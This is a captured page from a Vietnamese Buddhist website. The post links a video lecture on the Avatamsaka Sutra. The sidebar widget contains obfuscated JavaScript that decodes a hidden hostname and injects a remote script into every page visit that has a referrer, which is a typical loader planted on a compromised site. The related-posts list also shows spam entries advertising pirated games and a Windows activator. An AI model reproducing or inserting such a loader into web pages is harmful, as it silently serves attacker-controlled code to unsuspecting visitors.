	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-5560" class="no-img post-5560 post type-post status-publish format-standard hentry category-uncategorized">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-6/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Kinh Hoa Nghiêm &#8211; HT: Tuyên Hóa (Tập 2 &#8211; CD 6)</h6><span class="date"><i class="icon-clock"></i>10/12/2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-3/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Kinh Hoa Nghiêm &#8211; HT: Tuyên Hóa (Tập 2 &#8211; CD 3)</h6><span class="date"><i class="icon-clock"></i>10/12/2017</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-6/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/kinh-hoa-nghiem-ht-tuyen-hoa-tap-2-cd-3/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="5560"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Kinh Hoa Nghiêm &#8211; HT: Tuyên Hóa (Tập 2 &#8211; CD 5)</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
															</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>https://www.youtube.com/watch?time_continue=5&#038;v=_5jXK-c42AM</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-15321 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">23/01/2024</div><div class="desc"><h4><a href="http://amidaphat.org/avatar-pc-game-download/">avatar pc game download ✓ Get Avatar: The Game &#038; Frontiers of Pandora for Windows 7 &#038; 10</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/avatar-pc-game-download/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-15323 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">23/01/2024</div><div class="desc"><h4><a href="http://amidaphat.org/best-bus-simulator-games-for-pc-free-download/">best bus simulator games for pc free download ✓ Play Bus Simulator 18 &#038; More!</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/best-bus-simulator-games-for-pc-free-download/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-15325 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">23/01/2024</div><div class="desc"><h4><a href="http://amidaphat.org/carx-street-download-for-pc/">carx street download for pc ✓ Play Now &#038; Race in Style!</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/carx-street-download-for-pc/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-15327 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">23/01/2024</div><div class="desc"><h4><a href="http://amidaphat.org/cbse-class-10-app-download-for-pc/">cbse class 10 app download for pc ✓ Study Materials &#038; Tests ➔ Get Ready!</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cbse-class-10-app-download-for-pc/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-15332 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">23/01/2024</div><div class="desc"><h4><a href="http://amidaphat.org/windows-10-pro-activator-64-bit/">windows 10 pro activator 64 bit ✓ Activate Windows 10 Now!</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/windows-10-pro-activator-64-bit/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-10859 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">30/05/2018</div><div class="desc"><h4><a href="http://amidaphat.org/khai-thi-ex/">Khai Thị EX</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/khai-thi-ex/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6198 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/chap-tri-danh-hieu/">Chấp Trì Danh Hiệu</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/chap-tri-danh-hieu/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6195 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/ke-niem-phat/">Kệ Niệm Phật</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/ke-niem-phat/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6192 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/khai-thi-cua-mot-vi-chan-tu-da-dat-bat-niem-tu-niem/">Khai Thị Của Một Vị Chân Tu Đã Đạt Bất Niệm Tự Niệm</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/khai-thi-cua-mot-vi-chan-tu-da-dat-bat-niem-tu-niem/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6188 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hoa-thuong-thich-tri-tinh-khai-thi-khanh-tue-2008/">Hòa Thượng Thích Trí Tịnh &#8211; Khai Thị Khánh Tuế 2008</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hoa-thuong-thich-tri-tinh-khai-thi-khanh-tue-2008/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6189 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hoa-thuong-thich-tri-tinh-khai-thi-tet-2009/">Hòa Thượng Thích Trí Tịnh &#8211; Khai Thị Tết 2009</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hoa-thuong-thich-tri-tinh-khai-thi-tet-2009/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6185 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/luoc-tieu-su-ht-thich-tri-tinh/">Sơ lược tiểu sử HT Thích Trí Tịnh</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/luoc-tieu-su-ht-thich-tri-tinh/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/uncategorized/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-42" class="widget widget_nav_menu"><h4>Phật học</h4><div class="menu-phat-hoc-container"><ul id="menu-phat-hoc" class="menu"><li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4325"><a>Kinh phật</a>
<ul class="sub-menu">
	<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/">Kinh sách</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/">Kinh Video</a></li>
	<li id="menu-item-2882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2882"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/">Kinh Audio</a></li>
</ul>
</li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/">Chư Tổ Tịnh Độ</a></li>
<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/">Bồ Tát Quảng Đức</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6496"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/">Bồ Tát Trí Tịnh</a></li>
<li id="menu-item-5257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5257"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/">Ngài Thanh Sĩ</a></li>
<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/">Đại lễ Phật giáo</a></li>
</ul></div></aside><aside id="custom_html-173" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-25 20:09:21 -->